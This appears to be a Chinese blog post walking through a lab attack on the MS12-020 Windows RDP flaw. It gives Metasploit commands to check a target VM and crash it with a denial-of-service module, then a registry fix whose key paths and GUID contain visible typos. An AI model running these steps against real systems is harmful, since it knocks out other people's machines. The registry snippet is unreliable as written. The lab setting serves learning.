ms12-020漏洞

(全称:Microsoft windows远程桌面协议RDP远程代码执行漏洞)

死亡蓝屏。这是远程桌面协议中两个秘密报告的漏洞。如果攻击者向受影响的系统发送一系列特制 RDP 数据包,则这些漏洞中较严重的漏洞可能允许远程执行代码。默认情况下,任何 Windows 操作系统都未启用远程桌面协议 (RDP)。没有启用 RDP 的系统不受威胁。

概念

RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。

关键在于确保开启远程服务

攻击端口3389

一、在xp自己开启攻击工具(服务器端

本次实验

肉鸡: service 2003 192.168.15.128

攻击机:xp 192.168.15.2

步骤

1.开启虚拟机xp和service 2003

确保远程服务正常开启

2.在xp打开cmd,拖入漏洞,回车,输入肉鸡ip,选择攻击对象

3.攻击成功

二、使用kali攻击

1.开启远程服务

2.用kali自带的的扫描工具nmap 查看靶机是否开启3389端口(只有开启了远程服务才会有这个端口)

3.启动msfconsole

4.在msf中查找该漏洞相关模块search ms12-020



5.use auxiliary/scanner/rdp/ms12_020_check

6.建立目标地址:set rhosts 192.168.15.128

7.run

the target is vulnerable说明是有可以攻击的目标

8.换一个模块:auxiliary/dos/windows/rdp/ms12_020_maxchannel

9.run

10.成功

过程中易造成失败攻击的主要是未开启远程服务

处理方法

第一个:无法连接注册表问题

**内容:**

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Enum\Root\RDPDR]

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Enum\Root\RDPDR\0000]

"ClassGUID"="{4D36E97D-E325-11CE-BFC1-08002BE10318}"

"Class"= "System"

"HardwarelD"=hex(7):52,00,4f,00,4f,00,54,00,5c,00,52,00,44,00,50,00,44,00,52,\

00,00,00,00,00

"Driver"="{4D3697D-E325-11CE-BFC1-08002BE10318}\\0025"

"Mfg"="(标准系统设备)"

"Service"="rdpdr"

"DeviceDesc"="Terminal Server Device Redirector"

"ConfigFlags"=dword:00000000

"Capabilities"=dword:00000000

[HKEY LOCAL MACHINE\SYSTEM\ControlSet001\Enum\Root\RDPDR\0000 Log

Conf]

[HKEY LOCAL MACHINE SYSTEM ControlSet001 Enum\Root RDPDR\0000 Con

trol]

"ActiveService"="rdpdr"

第二个:显示此计算机无法连接至远程计算机

(确保双发均开启服务)

773

773

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?